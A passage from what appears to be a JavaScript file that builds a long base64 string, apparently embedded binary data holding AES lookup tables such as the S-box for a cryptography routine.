    '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\n' +
    'v79AQEBAo6Ojo56enp6BgYGB8/Pz89fX19f7+/v7fHx8fOPj4+M5OTk5goKCgpubm5svLy8v////\n' +
    '/4eHh4c0NDQ0jo6OjkNDQ0NERERExMTExN7e3t7p6enpy8vLy1RUVFR7e3t7lJSUlDIyMjKmpqam\n' +
    'wsLCwiMjIyM9PT097u7u7kxMTEyVlZWVCwsLC0JCQkL6+vr6w8PDw05OTk4ICAgILi4uLqGhoaFm\n' +
    'ZmZmKCgoKNnZ2dkkJCQksrKysnZ2dnZbW1tboqKioklJSUltbW1ti4uLi9HR0dElJSUlcnJycvj4\n' +
    '+Pj29vb2ZGRkZIaGhoZoaGhomJiYmBYWFhbU1NTUpKSkpFxcXFzMzMzMXV1dXWVlZWW2tra2kpKS\n' +
    'kmxsbGxwcHBwSEhISFBQUFD9/f397e3t7bm5ubna2traXl5eXhUVFRVGRkZGV1dXV6enp6eNjY2N\n' +
    'nZ2dnYSEhISQkJCQ2NjY2Kurq6sAAAAAjIyMjLy8vLzT09PTCgoKCvf39/fk5OTkWFhYWAUFBQW4\n' +
    'uLi4s7Ozs0VFRUUGBgYG0NDQ0CwsLCweHh4ej4+Pj8rKyso/Pz8/Dw8PDwICAgLBwcHBr6+vr729\n' +
    'vb0DAwMDAQEBARMTExOKioqKa2trazo6OjqRkZGREREREUFBQUFPT09PZ2dnZ9zc3Nzq6urql5eX\n' +
    'l/Ly8vLPz8/Pzs7OzvDw8PC0tLS05ubm5nNzc3OWlpaWrKysrHR0dHQiIiIi5+fn562tra01NTU1\n' +
    'hYWFheLi4uL5+fn5Nzc3N+jo6OgcHBwcdXV1dd/f399ubm5uR0dHR/Hx8fEaGhoacXFxcR0dHR0p\n' +
    'KSkpxcXFxYmJiYlvb29vt7e3t2JiYmIODg4OqqqqqhgYGBi+vr6+GxsbG/z8/PxWVlZWPj4+PktL\n' +
    'S0vGxsbG0tLS0nl5eXkgICAgmpqamtvb29vAwMDA/v7+/nh4eHjNzc3NWlpaWvT09PQfHx8f3d3d\n' +
    '3aioqKgzMzMziIiIiAcHBwfHx8fHMTExMbGxsbESEhISEBAQEFlZWVknJycngICAgOzs7OxfX19f\n' +
    'YGBgYFFRUVF/f39/qampqRkZGRm1tbW1SkpKSg0NDQ0tLS0t5eXl5Xp6enqfn5+fk5OTk8nJycmc\n' +
    'nJyc7+/v76CgoKDg4ODgOzs7O01NTU2urq6uKioqKvX19fWwsLCwyMjIyOvr6+u7u7u7PDw8PIOD\n' +
    'g4NTU1NTmZmZmWFhYWEXFxcXKysrKwQEBAR+fn5+urq6und3d3fW1tbWJiYmJuHh4eFpaWlpFBQU\n' +
    'FGNjY2NVVVVVISEhIQwMDAx9fX19YwAAAHwAAAB3AAAAewAAAPIAAABrAAAAbwAAAMUAAAAwAAAA\n' +
    'AQAAAGcAAAArAAAA/gAAANcAAACrAAAAdgAAAMoAAACCAAAAyQAAAH0AAAD6AAAAWQAAAEcAAADw\n' +
    'AAAArQAAANQAAACiAAAArwAAAJwAAACkAAAAcgAAAMAAAAC3AAAA/QAAAJMAAAAmAAAANgAAAD8A\n' +
    'AAD3AAAAzAAAADQAAAClAAAA5QAAAPEAAABxAAAA2AAAADEAAAAVAAAABAAAAMcAAAAjAAAAwwAA\n' +
    'ABgAAACWAAAABQAAAJoAAAAHAAAAEgAAAIAAAADiAAAA6wAAACcAAACyAAAAdQAAAAkAAACDAAAA\n' +
    'LAAAABoAAAAbAAAAbgAAAFoAAACgAAAAUgAAADsAAADWAAAAswAAACkAAADjAAAALwAAAIQAAABT\n' +
    'AAAA0QAAAAAAAADtAAAAIAAAAPwAAACxAAAAWwAAAGoAAADLAAAAvgAAADkAAABKAAAATAAAAFgA\n' +
    'AADPAAAA0AAAAO8AAACqAAAA+wAAAEMAAABNAAAAMwAAAIUAAABFAAAA+QAAAAIAAAB/AAAAUAAA\n' +
    'ADwAAACfAAAAqAAAAFEAAACjAAAAQAAAAI8AAACSAAAAnQAAADgAAAD1AAAAvAAAALYAAADaAAAA\n' +
    'IQAAABAAAAD/AAAA8wAAANIAAADNAAAADAAAABMAAADsAAAAXwAAAJcAAABEAAAAFwAAAMQAAACn\n' +
    'AAAAfgAAAD0AAABkAAAAXQAAABkAAABzAAAAYAAAAIEAAABPAAAA3AAAACIAAAAqAAAAkAAAAIgA\n' +
    'AABGAAAA7gAAALgAAAAUAAAA3gAAAF4AAAALAAAA2wAAAOAAAAAyAAAAOgAAAAoAAABJAAAABgAA\n' +
    'ACQAAABcAAAAwgAAANMAAACsAAAAYgAAAJEAAACVAAAA5AAAAHkAAADnAAAAyAAAADcAAABtAAAA\n' +
    'jQAAANUAAABOAAAAqQAAAGwAAABWAAAA9AAAAOoAAABlAAAAegAAAK4AAAAIAAAAugAAAHgAAAAl\n' +
    'AAAALgAAABwAAACmAAAAtAAAAMYAAADoAAAA3QAAAHQAAAAfAAAASwAAAL0AAACLAAAAigAAAHAA\n' +
    'AAA+AAAAtQAAAGYAAABIAAAAAwAAAPYAAAAOAAAAYQAAADUAAABXAAAAuQAAAIYAAADBAAAAHQAA\n' +
    'AJ4AAADhAAAA+AAAAJgAAAARAAAAaQAAANkAAACOAAAAlAAAAJsAAAAeAAAAhwAAAOkAAADOAAAA\n' +
    'VQAAACgAAADfAAAAjAAAAKEAAACJAAAADQAAAL8AAADmAAAAQgAAAGgAAABBAAAAmQAAAC0AAAAP\n' +
    'AAAAsAAAAFQAAAC7AAAAFgAAAABjAAAAfAAAAHcAAAB7AAAA8gAAAGsAAABvAAAAxQAAADAAAAAB\n' +
    'AAAAZwAAACsAAAD+AAAA1wAAAKsAAAB2AAAAygAAAIIAAADJAAAAfQAAAPoAAABZAAAARwAAAPAA\n' +
    'AACtAAAA1AAAAKIAAACvAAAAnAAAAKQAAAByAAAAwAAAALcAAAD9AAAAkwAAACYAAAA2AAAAPwAA\n' +
    'APcAAADMAAAANAAAAKUAAADlAAAA8QAAAHEAAADYAAAAMQAAABUAAAAEAAAAxwAAACMAAADDAAAA\n' +
    'GAAAAJYAAAAFAAAAmgAAAAcAAAASAAAAgAAAAOIAAADrAAAAJwAAALIAAAB1AAAACQAAAIMAAAAs\n' +
    'AAAAGgAAABsAAABuAAAAWgAAAKAAAABSAAAAOwAAANYAAACzAAAAKQAAAOMAAAAvAAAAhAAAAFMA\n' +
    'AADRAAAAAAAAAO0AAAAgAAAA/AAAALEAAABbAAAAagAAAMsAAAC+AAAAOQAAAEoAAABMAAAAWAAA\n' +
    'AM8AAADQAAAA7wAAAKoAAAD7AAAAQwAAAE0AAAAzAAAAhQAAAEUAAAD5AAAAAgAAAH8AAABQAAAA\n' +
    'PAAAAJ8AAACoAAAAUQAAAKMAAABAAAAAjwAAAJIAAACdAAAAOAAAAPUAAAC8AAAAtgAAANoAAAAh\n' +
    'AAAAEAAAAP8AAADzAAAA0gAAAM0AAAAMAAAAEwAAAOwAAABfAAAAlwAAAEQAAAAXAAAAxAAAAKcA\n' +
    'AAB+AAAAPQAAAGQAAABdAAAAGQAAAHMAAABgAAAAgQAAAE8AAADcAAAAIgAAACoAAACQAAAAiAAA\n' +
    'AEYAAADuAAAAuAAAABQAAADeAAAAXgAAAAsAAADbAAAA4AAAADIAAAA6AAAACgAAAEkAAAAGAAAA\n' +
    'JAAAAFwAAADCAAAA0wAAAKwAAABiAAAAkQAAAJUAAADkAAAAeQAAAOcAAADIAAAANwAAAG0AAACN\n' +
    'AAAA1QAAAE4AAACpAAAAbAAAAFYAAAD0AAAA6gAAAGUAAAB6AAAArgAAAAgAAAC6AAAAeAAAACUA\n' +
    'AAAuAAAAHAAAAKYAAAC0AAAAxgAAAOgAAADdAAAAdAAAAB8AAABLAAAAvQAAAIsAAACKAAAAcAAA\n' +
    'AD4AAAC1AAAAZgAAAEgAAAADAAAA9gAAAA4AAABhAAAANQAAAFcAAAC5AAAAhgAAAMEAAAAdAAAA\n' +
    'ngAAAOEAAAD4AAAAmAAAABEAAABpAAAA2QAAAI4AAACUAAAAmwAAAB4AAACHAAAA6QAAAM4AAABV\n' +
    'AAAAKAAAAN8AAACMAAAAoQAAAIkAAAANAAAAvwAAAOYAAABCAAAAaAAAAEEAAACZAAAALQAAAA8A\n' +
    'AACwAAAAVAAAALsAAAAWAAAAAGMAAAB8AAAAdwAAAHsAAADyAAAAawAAAG8AAADFAAAAMAAAAAEA\n' +
    'AABnAAAAKwAAAP4AAADXAAAAqwAAAHYAAADKAAAAggAAAMkAAAB9AAAA+gAAAFkAAABHAAAA8AAA\n' +
    'AK0AAADUAAAAogAAAK8AAACcAAAApAAAAHIAAADAAAAAtwAAAP0AAACTAAAAJgAAADYAAAA/AAAA\n' +
    '9wAAAMwAAAA0AAAApQAAAOUAAADxAAAAcQAAANgAAAAxAAAAFQAAAAQAAADHAAAAIwAAAMMAAAAY\n' +
    'AAAAlgAAAAUAAACaAAAABwAAABIAAACAAAAA4gAAAOsAAAAnAAAAsgAAAHUAAAAJAAAAgwAAACwA\n' +
    'AAAaAAAAGwAAAG4AAABaAAAAoAAAAFIAAAA7AAAA1gAAALMAAAApAAAA4wAAAC8AAACEAAAAUwAA\n' +
    'ANEAAAAAAAAA7QAAACAAAAD8AAAAsQAAAFsAAABqAAAAywAAAL4AAAA5AAAASgAAAEwAAABYAAAA\n' +
    'zwAAANAAAADvAAAAqgAAAPsAAABDAAAATQAAADMAAACFAAAARQAAAPkAAAACAAAAfwAAAFAAAAA8\n' +
    'AAAAnwAAAKgAAABRAAAAowAAAEAAAACPAAAAkgAAAJ0AAAA4AAAA9QAAALwAAAC2AAAA2gAAACEA\n' +
    'AAAQAAAA/wAAAPMAAADSAAAAzQAAAAwAAAATAAAA7AAAAF8AAACXAAAARAAAABcAAADEAAAApwAA\n' +
    'AH4AAAA9AAAAZAAAAF0AAAAZAAAAcwAAAGAAAACBAAAATwAAANwAAAAiAAAAKgAAAJAAAACIAAAA\n' +
    'RgAAAO4AAAC4AAAAFAAAAN4AAABeAAAACwAAANsAAADgAAAAMgAAADoAAAAKAAAASQAAAAYAAAAk\n' +
    'AAAAXAAAAMIAAADTAAAArAAAAGIAAACRAAAAlQAAAOQAAAB5AAAA5wAAAMgAAAA3AAAAbQAAAI0A\n' +
    'AADVAAAATgAAAKkAAABsAAAAVgAAAPQAAADqAAAAZQAAAHoAAACuAAAACAAAALoAAAB4AAAAJQAA\n' +
    'AC4AAAAcAAAApgAAALQAAADGAAAA6AAAAN0AAAB0AAAAHwAAAEsAAAC9AAAAiwAAAIoAAABwAAAA\n' +
    'PgAAALUAAABmAAAASAAAAAMAAAD2AAAADgAAAGEAAAA1AAAAVwAAALkAAACGAAAAwQAAAB0AAACe\n' +
    'AAAA4QAAAPgAAACYAAAAEQAAAGkAAADZAAAAjgAAAJQAAACbAAAAHgAAAIcAAADpAAAAzgAAAFUA\n' +
    'AAAoAAAA3wAAAIwAAAChAAAAiQAAAA0AAAC/AAAA5gAAAEIAAABoAAAAQQAAAJkAAAAtAAAADwAA\n' +
    'ALAAAABUAAAAuwAAABYAAAAAYwAAAHwAAAB3AAAAewAAAPIAAABrAAAAbwAAAMUAAAAwAAAAAQAA\n' +
    'AGcAAAArAAAA/gAAANcAAACrAAAAdgAAAMoAAACCAAAAyQAAAH0AAAD6AAAAWQAAAEcAAADwAAAA\n' +
    'rQAAANQAAACiAAAArwAAAJwAAACkAAAAcgAAAMAAAAC3AAAA/QAAAJMAAAAmAAAANgAAAD8AAAD3\n' +
    'AAAAzAAAADQAAAClAAAA5QAAAPEAAABxAAAA2AAAADEAAAAVAAAABAAAAMcAAAAjAAAAwwAAABgA\n' +
    'AACWAAAABQAAAJoAAAAHAAAAEgAAAIAAAADiAAAA6wAAACcAAACyAAAAdQAAAAkAAACDAAAALAAA\n' +
    'ABoAAAAbAAAAbgAAAFoAAACgAAAAUgAAADsAAADWAAAAswAAACkAAADjAAAALwAAAIQAAABTAAAA\n' +
    '0QAAAAAAAADtAAAAIAAAAPwAAACxAAAAWwAAAGoAAADLAAAAvgAAADkAAABKAAAATAAAAFgAAADP\n' +
